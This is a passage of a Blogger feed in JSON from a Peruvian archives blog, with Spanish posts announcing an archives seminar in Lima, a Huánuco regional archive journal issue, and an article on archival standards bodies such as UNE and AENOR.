Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Religiosos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima (24 y 25 febrero 2023)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003EEl I\u0026nbsp;\u003Cb\u003ESEMINARIO DE ARCHIVOS, \u003C\/b\u003Ees\u0026nbsp;organizado por el Archivo San Francisco de Lima y se llevará\u0026nbsp; a cabo los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; text-align: justify;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/s3512\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3512\" data-original-width=\"2484\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/w452-h640\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4932096604197733383\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4932096604197733383?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4932096604197733383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4932096604197733383"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima (24 y 25 febrero 2023)"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXdLw3w9SexgBUD1UvxK4Qbr5jU-GyhxAl1L3l_e0ZttyJB7JA313RgRkZFflov2EFgktB-kJh0UG6pztFAQr1HV2s9bbB7VAoWnzPwZamT87YdaehhGsKHorv35dbNyGRIVO278R_a48pUPLzuK7FYN2lkWyk0qhaxw2gwp3LQN-K1E8rQPG0NVd\/s72-w452-h640-c\/2023%20AFICHE%201%C2%B0%20SEMINARIO%20DE%20ARCHIVOS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1427873767278691695"},"published":{"$t":"2023-02-07T12:15:00.000-08:00"},"updated":{"$t":"2023-02-07T12:15:13.861-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Empresariales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"La moda antigua siempre de moda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s640\/mafalda.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"504\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/w504-h640\/mafalda.jpg\" width=\"504\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EHay tantas cosas lindas en la vida que nunca pasan de moda, solo refrescar las cosas simples que hacen grande al ser humano y a la nación.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1427873767278691695\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1427873767278691695?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1427873767278691695"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/la-moda-antigua-siempre-de-moda.html","title":"La moda antigua siempre de moda"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s72-w504-h640-c\/mafalda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3768193094407902394"},"published":{"$t":"2023-02-01T15:48:00.003-08:00"},"updated":{"$t":"2023-02-01T15:48:27.852-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo Regional de Huánuco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"}],"title":{"type":"text","$t":"Archivo Regional de Huánuco - Revista N° 6"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"878\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/w440-h640\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" width=\"440\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl Archivo Regional de Huánuco es el órgano específico del Gobierno Regional de Huánuco que tiene entre sus objetivos la catalogación, sistematización, custodia y difusión del acervo documentario a\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;los investigadores y estudiantes de la Región Huánuco.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEn la sexta edición de la Revista del Archivo\u0026nbsp;Regional de Huánuco, se publicaron los Cuentos ganadores del \u003Ci\u003E\u003Cb\u003EI\u0026nbsp; Concurso Regional de Cuentos \"Willakuy\",\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;conformado por dos categorías; la Primera correspondiente al 1° y 2° grado y la Segunda correspondiente al\u0026nbsp;4° y 5° grado.\u0026nbsp; Estas fueron publicadas como reconocimiento del alto nivel alcanzado por los alumnos participantes en la creación de textos.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAsimismo, una entrevista a la Bibliotecóloga Juana Rosas Vara y al Historiador Gonzalo Zapata. Además cuenta con una gran selección de artículos\u0026nbsp;\u0026nbsp;de: Luciana Duranti, el profesor Florencio Paulino Claudio Espinoza y el antropólogo José Wilder Peña Ortega.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"843\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/w422-h640\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" width=\"422\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EABAMP, felicita al Dr. Eliseo Quijano Remigio - Director de Archivo Regional de Huánuco por\u0026nbsp; difundir la labor del archivo, por involucrar\u0026nbsp;a los investigadores, profesionales y fomentar en la comunidad la creatividad y producción literaria a través de la identidad y manifestaciones socioculturales huanuqueñas.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENuestras felicitaciones también al Comité Editorial ARH, Editor y Consejo Editorial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/s1280\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"912\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/w456-h640\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"826\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/w414-h640\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/3768193094407902394\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3768193094407902394?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/archivo-regional-de-huanuco-revista-n-6.html","title":"Archivo Regional de Huánuco - Revista N° 6"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s72-w440-h640-c\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1212753314689408590"},"published":{"$t":"2023-02-01T07:20:00.000-08:00"},"updated":{"$t":"2023-02-01T07:20:04.489-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medidas Archivisticas"}],"title":{"type":"text","$t":"12 normas fundamentales que debe seguir tu Archivo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s1000\/medida.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1000\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/w400-h276\/medida.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"title\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-weight: 500; line-height: 1.3; margin: 0px 0px 4px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" rel=\"bookmark\" style=\"letter-spacing: -1px; text-decoration-line: none;\" title=\"Permalink to 12 normas fundamentales que debe seguir tu Archivo\"\u003E\u003Cspan style=\"color: black; font-size: x-large;\"\u003E12 normas fundamentales que debe seguir tu Archivo\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv class=\"top-meta clearfix\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 15px; text-align: justify; zoom: 1;\"\u003E\u003Cspan style=\"display: inline-block; margin: 0px 5px 10px 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eartículo de Comunidad Baratz 22 julio, 2020\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"entry\" style=\"background-color: white; line-height: 1.7; overflow: hidden;\"\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización en la Archivística, aplicada de forma correcta, es un instrumento muy ventajoso que\u0026nbsp;\u003Ca href=\"https:\/\/www.baratz.es\/software-para-archivo\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Efacilita el trabajo\u003C\/a\u003E\u0026nbsp;y garantiza calidad. La utilización de normas en el Archivo ayuda a aunar criterios y procedimientos y garantiza el acceso a la información. Es decir,\u0026nbsp;\u003Cstrong\u003Ela normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora la gestión de los procesos documentales y facilita el trabajo en grupo.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"wp-block-quote\" style=\"border-left: 5px solid rgb(221, 221, 221); box-sizing: border-box; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; font-style: italic; margin: 10px; overflow-wrap: break-word; padding: 15px;\"\u003E\u003Cp style=\"margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;Diccionario panhispánico de dudas\u0026nbsp;(DPD) define la\u0026nbsp;\u003Cstrong\u003Enormalización\u003C\/strong\u003E\u0026nbsp;como: “\u003Cem\u003EActividad por la que se unifican criterios respecto a determinadas materias y se posibilita la utilización de un lenguaje común en un campo de actividad concreto\u003C\/em\u003E”, y por otro lado, la AENOR la define como: “\u003Cem\u003EActividad colectiva encaminada a establecer soluciones a situaciones repetitivas\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización persigue fundamentalmente tres objetivos: la\u0026nbsp;\u003Cstrong\u003Esimplificación\u003C\/strong\u003E, es decir, reducir el número de modelos y de normas, para quedarse únicamente con los más necesarios; la\u0026nbsp;\u003Cstrong\u003Eunificación\u003C\/strong\u003E, que permite los intercambios a nivel internacional; y la\u0026nbsp;\u003Cstrong\u003Eespecificación\u003C\/strong\u003E, que intenta evitar errores de identificación, creando un lenguaje claro y preciso. Para llevarlo a cabo existen diversos organismos partícipes en la elaboración de normas, tanto a nivel nacional como internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+%23normalizaci%C3%B3n+favorece+el+tratamiento+documental+y+la+interoperabilidad+de+registros%2C+unifica+las+tareas+repetitivas%2C+mejora+los+procesos+documentales+y+facilita+el+trabajo+en+grupo\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa #normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora los procesos documentales y facilita el trabajo en grupo\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganismos nacionales\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.une.org\/\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EUNE\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.une.org\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Asociación Española de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es el organismo español que posee el reconocimiento oficial para emitir normas nacionales, denominadas\u0026nbsp;\u003Cstrong\u003Enormas UNE\u003C\/strong\u003E. La base jurídica de UNE viene regulada por el\u0026nbsp;\u003Ca href=\"https:\/\/www.boe.es\/buscar\/act.php?id=BOE-A-1996-2468\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EReal Decreto 2200\/1995\u003C\/a\u003E, por el que se aprueba el Reglamento de la Infraestructura para la Calidad y Seguridad Industrial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.aenor.com\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EAENOR\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003E(Asociación Española de Normalización y Certificación)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003Eencargada de promover y coordinar los trabajos para la elaboración de las normas españolas UNE\u003C\/strong\u003E. Los trabajos se desarrollan en Comités Técnicos de Normalización (CTN). Los miembros del CTN participan en estas actividades a través de los grupos de trabajo y del\u0026nbsp;\u003Ca href=\"http:\/\/www.fesabid.org\/ctn-50\/comite-tecnico-de-normalizacion-50-aenor-ctn50-documentacion\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003ESC1 Subcomité de Gestión de Documentos y Aplicaciones\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca 